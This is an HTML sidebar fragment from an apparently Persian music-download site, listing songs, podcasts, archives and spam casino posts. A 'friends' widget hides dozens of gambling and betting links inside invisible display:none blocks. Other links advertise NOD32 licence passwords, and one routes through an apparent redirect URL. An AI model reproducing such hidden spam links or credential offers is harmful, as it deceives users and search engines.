											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 165 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 264 بازدید</li><li><a href="http://www.persian-star.net/advice-for-managing-your-budget-in-web-based-wagering-%e2%99%ac-nationwide-in-canada-%f0%9f%8e%89/" title="Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉">Advice For Managing Your Budget In Web-Based Wagering ♬ nationwide in Canada   🎉</a> - 265 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 269 بازدید</li><li><a href="http://www.persian-star.net/cazinou-staylucky-%e2%99%a5%ef%b8%8f-romania-claim-your-reward/" title="Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward">Cazinou Staylucky &hearts;️ Rom&acirc;nia Claim Your Reward</a> - 271 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 279 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 285 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 290 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 299 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 302 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 14</a></li>
<div style="display:none;"><a href="https://1xbet.fun/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://niksho.com/90-bettime/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; &#1606;&#1608;&#1583;</a></div>
<div style="display:none;"><a href="https://prosoccer.ws/">Free soccer tips</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shartbandifarsi.com/">&#1578;&#1575;&#1587; &#1576;&#1740;&#1587;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div><div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="نحوه انتخاب منابع مناسب برای بک لینک" alt="نحوه انتخاب منابع مناسب برای بک لینک" rel="follow" href="https://behtarinbacklink.com/how-to-choose-the-right-sources-for-backlinks/">نحوه انتخاب منابع مناسب برای بک لینک</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="آمیرزا ۳۰۰ تا ۴۰۰" alt="آمیرزا ۳۰۰ تا ۴۰۰" rel="follow" href="http://moviescript.bplaced.net/index.php?title=بازی_آمیرزا_چند_مرحله_دارد_و_چگونه_در_آن_موفق_شویم.">آمیرزا ۳۰۰ تا ۴۰۰</a></div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="یوزرنیم پسورد نود 32" alt="یوزرنیم پسورد نود 32" rel="follow" href="https://marcbgoodmancpa.com/x/cdn/?https://clemsrvoutlet.com/">یوزرنیم پسورد نود 32</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,351 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 63,961 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,223 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,647 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,430 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 42,891 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,283 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 34,953 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,110 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,789 بازدید</li></ul>

